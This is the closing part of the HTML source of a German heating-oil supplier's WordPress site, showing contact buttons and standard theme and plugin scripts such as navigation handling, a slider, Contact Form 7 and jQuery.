href="mailto:info@brennstoffe-stadler.de"><span class="fusion-button-text awb-button__text awb-button__text--default"> info@brennstoffe-stadler.de</span></a></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 100%));--button_gradient_top_color_hover:var(--awb-color8);--button_gradient_bottom_color_hover:var(--awb-color8);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:20px;" target="_self" href="tel:+4985861260"><span class="fusion-button-text awb-button__text awb-button__text--default">Mo-Fr 8-12 h, Mo-Do 13-17 h, Fr 13-16 h</span></a></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-7 fusion-button-span-yes fusion-button-default-type" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:hsla(var(--awb-color7-h),var(--awb-color7-s),calc(var(--awb-color7-l) - 8%),var(--awb-color7-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color7);--button-border-radius-top-left:50px;--button-border-radius-top-right:50px;--button-border-radius-bottom-right:50px;--button-border-radius-bottom-left:50px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:none;--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:22px;--button_padding-right:42px;--button_padding-bottom:22px;--button_padding-left:42px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://www.heizoel-stadler.de/kontakt/"><span class="fusion-button-text awb-button__text awb-button__text--default">Kontakt</span></a></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_42025 = {"type":"sliding-bar","width":"100%","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-start","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"center","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"left","enter_animation_speed":0.5,"enter_animation_timing":"ease","exit_animation":"slideShort","exit_animation_direction":"left","exit_animation_speed":0.5,"exit_animation_timing":"ease","off_canvas_state":"closed","sb_height":"","position":"left","transition":"overlap","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_enter_animation_timing":"ease","sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"sb_exit_animation_timing":"ease","background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) - 5%),calc(var(--awb-color8-a) - 10%))","background_image":"","background_position":"left top","background_repeat":"repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"hidden","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 10%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color1)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"30","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"no","on_click_element":"","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","publish_date_after":"","publish_date_until":"","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","conditions_enabled":"no","dynamic_content_preview_type":"default","preview_page":"0","preview_documentation":"0","preview_archives":"post","has_js_rules":false};</script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.heizoel-stadler.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.heizoel-stadler.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer id="tp-tools-js"></script>
<script type="text/javascript" src="//www.heizoel-stadler.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer id="revmin-js"></script>
<script type="text/javascript" src="https://www.heizoel-stadler.de/wp-content/uploads/fusion-scripts/669a18b03687914e8e6c9841c2faa264.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.heizoel-stadler.de/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Nach oben</span>

					</a>
	</section>
		</body>
</html>
